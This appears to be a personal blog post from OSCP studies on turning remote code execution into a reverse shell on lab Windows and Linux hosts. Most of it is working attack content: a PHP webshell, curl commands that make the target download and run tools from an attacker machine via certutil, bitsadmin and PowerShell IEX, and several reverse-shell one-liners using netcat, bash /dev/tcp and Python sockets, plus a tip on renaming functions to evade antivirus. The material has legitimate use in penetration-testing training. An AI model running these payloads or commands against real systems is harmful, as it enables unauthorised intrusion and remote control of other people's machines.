
So You Have RCE, Now What?
In this blog post I’ll be sharing some of the techniques I learned during my OSCP studies to go from remote code execution to a reverse shell as well as ways to transfer files to remote hosts.
This is by no means an exhaustive list, but rather some of the methods I found myself using frequently during the PWK labs. I’ve set up a Windows and Linux host on my local network to demo some of the examples. The linux host is running Parrot OS and the Windows host is running Windows 10 with Windows Defender disabled. Both hosts will be serving a simple PHP webshell to allow for remote command execution. The name of the webshell is “cmd.php” with the following contents:
<?php system($_REQUEST['cmd']); ?>
And I can serve the webshell by using the following command in the same directory: php -S <host ip>:<port>.
- Kali Box:
192.168.142.132 - Linux Host:
192.168.142.133 - Windows Host:
192.168.142.134
I will be using curl to interact with the webshells. I can get code execution on each server by passing my commands to the “cmd” parameter as either a GET or POST request. For GET requests, the query string (“cmd”) is passed in the url of the request while POST requests contain all of their data in the body of the request.
Sending a GET request to the Linux server from kali:
kali@kali:$ curl -X GET "http://192.168.142.133/cmd.php?cmd=id"

uid=0(root) gid=0(root) groups=0(root)
Sending a POST request to the Windows server:
kali@kali:$ curl -X POST "http://192.168.142.134/cmd.php" --data "cmd=ipconfig"

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::f451:2b31:b6bb:74d0%14
   IPv4 Address. . . . . . . . . . . : 192.168.142.134
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Because I’m lazy and don’t want to worry about having to manually URL-encode each special character for each request, I’ll be sending all of my commands as a POST request with the --data-urlencode parameter.
FILE TRANSFERS
We’ll start by looking at ways to transfer files from Kali to the remote hosts with HTTP, SMB, Netcat, and FTP.
HTTP
My go-to method for file transfers is HTTP. It’s so easy to spin up an HTTP server in python and download the files to the target.
HTTP server in python 2:
python -m SimpleHTTPServer <port>
HTTP server in python 3:
python3 -m http.server <port>
There’s also a great tool called updog that adds more functionality to the SimpleHTTPServer module. Updog allows for SSL encryption and basic HTTP authentication on the python server.
updog -d <directory> -p <port>
Downloading files on Linux is typically simple with wget. So copying a privilege escalation script to the /tmp directory would look like this:
curl "http://192.168.142.133/cmd.php" --data-urlencode "cmd=wget http://192.168.142.132/linpeas.sh /tmp/linpeas.sh"
We can also use curl to transfer scripts by reading the contents of the file and writing the output to a file:
curl "http://192.168.142.133/cmd.php" --data-urlencode "cmd=curl http://192.168.142.132/linpeas.sh --output /tmp/script.sh"
Downloading files on windows isn’t as easy as using wget, but there are some native binaries that can get the job done.
Certutil.exe is a binary designed to interact with certificate authorities, but can be abused for file transfers.
Here is the syntax:
certutil.exe -urlcache -split -f <url of file> <location to save file>
Downloading a netcat binary to the Windows host:
curl "http://192.168.142.134/cmd.php" --data-urlencode "cmd=certutil.exe -urlcache -split -f http://192.168.142.132/nc.exe C:\windows\temp\nc.exe"
You should see a similar output if the command executed successfully:
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
![]()
You can also save files from cmd with the bitsadmin binary:
bitsadmin /transfer MyDownloadJob /download /priority normal <url of file> <location to save file>
There is an active project called Living Off The Land Binaries and Script (LOLBAS) that aims to catalog the functionality of each native Windows binary.
If you have PowerShell available, it’s even easier. Powershell has a built-in Invoke-WebRequest cmdlet to download files via http.
Syntax:
Invoke-WebRequest -Uri <url of the file> -OutFile <output file>
Downloading a file to the Windows box:
curl "http://192.168.142.134/cmd.php" --data-urlencode "cmd=powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri http://192.168.142.132/nc.exe -OutFile C:\windows\temp\nc.exe"
PowerShell also has Invoke-Expression which will download and execute remote strings.
Here is a one liner to download and execute a nishang reverse shell script:
powershell.exe -ExecutionPolicy bypass -Command IEX (New-Object Net.WebClient).DownloadString('<url of file>'); Invoke-PowerShellTcp -Reverse -IPAddress <RHOST> -Port <RPORT>
Let’s break down what’s happening with this command:
powershell.exe: Starts powershell because we are currently in cmd-ExecutionPolicy bypass: Sets the execution policy to “bypass” and allows unsigned remote scripts to run on the system-Command: Command to be executedIEX: This is an alias for Invoke-Expression. Invoke-Expression runs a given string as a command and returns the results.New-Object Net.WebClient: Creates a webclient .NET object - Read more hereDownloadString: Downloads the string to be executed by Invoke-ExpressionInvoke-PowerShellTcp: This is the name of the reverse shell function within the downloaded script. Changing the name of this function is sometimes sufficient enough to bypass AV if you are being blocked - you can read more about that here.
So executing this against our Windows host would look like this:
curl "http://192.168.142.134/cmd.php" --data-urlencode "cmd=powershell.exe -ExecutionPolicy bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168.142.132/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress 192.168.142.132 -Port 443"
SMB
SMB is my favorite way to share files with Windows hosts. To do so, I create an impacket smb server.
I’ll create the server with this command:
sudo impacket-smbserver -smb2support <share name> <directory to serve>
And this is the syntax for copying a file from an SMB share on Windows:
copy \\<RHOST>\share\<file name> <copy destination>
So this is what it would look like to copy over a netcat binary to the target machine:
curl "http://192.168.142.134/cmd.php" --data-urlencode "cmd=copy \\\192.168.142.132\\share\\nc.exe C:\windows\temp\nc.exe"
NETCAT
Occasionally I find myself using netcat to share files between hosts.
Sending the file:
nc -w 3 <remote host> 1234 < <file name>
Receiving the file:
nc -lp <port> > <file name>
Although I rarely find myself using these, you can transfer files with socat and powercat.
FTP
FTP file transfers are a piece of cake with the python pyftpdlib module. You can install the library with pip install pyftpdlib.
Once installed, you can start the server with the following command:
python -m pyftpdlib
If everything is working correctly you should see a similar output:
[I 2020-09-17 13:13:38] concurrency model: async
[I 2020-09-17 13:13:38] masquerade (NAT) address: None
[I 2020-09-17 13:13:38] passive ports: None
[I 2020-09-17 13:13:38] >>> starting FTP server on 0.0.0.0:2121, pid=13448 <<<
The ftp server is now accessible from your remote host on port 2121.
REVERSE SHELLS
There are many guides and cheatsheets when it comes to reverse shells, so I won’t dive too deep into the subject. I like to use an online note taking platform called pentest.ws to store all of the reverse shell scripts and one-liners that I’ve collected. Pentest.ws is great because it will auto-fill the reverse shell one-liners with your current IP address and listening port.

Check out Payload All The Things for more reverse shell scripts and one-liners.
LINUX
Upon getting code execution on a Linux host, I consult pentest.ws to see if any of the premade will shells work.
More times than not, I find myself using this netcat one liner:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <RHOST> <RPORT> >/tmp/f
If that doesn’t work, then I’ll try a bash one-liner:
bash -i >& /dev/tcp/<RHOST>/<RPORT> 0>&1
or a python one-liner:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<RHOST>",<RPORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
And if the target is a web server, getting a shell can be as simple as uploading a php reverse shell script.
WINDOWS
Upon getting code execution on a Windows host, I like to try the nishang reverse shell mentioned earlier. If I don’t have access to powershell or can’t get the script to execute, then I will try using a netcat binary to get a cmd reverse shell. Kali comes with a Windows netcat binary located at /usr/share/windows-resources/binaries/nc.exe.
You can copy the file over and execute it from the remote machine or directly from an SMB share:
\\<RHOST>\share\nc.exe <RHOST> <RPORT> -e cmd
CONCLUSION
That’s it. Those are techniques I use to spawn reverse shells and move my scripts from host to host.
Feel free to reach out to me on Twitter if you have any questions or want to share your favorite pentesting tricks.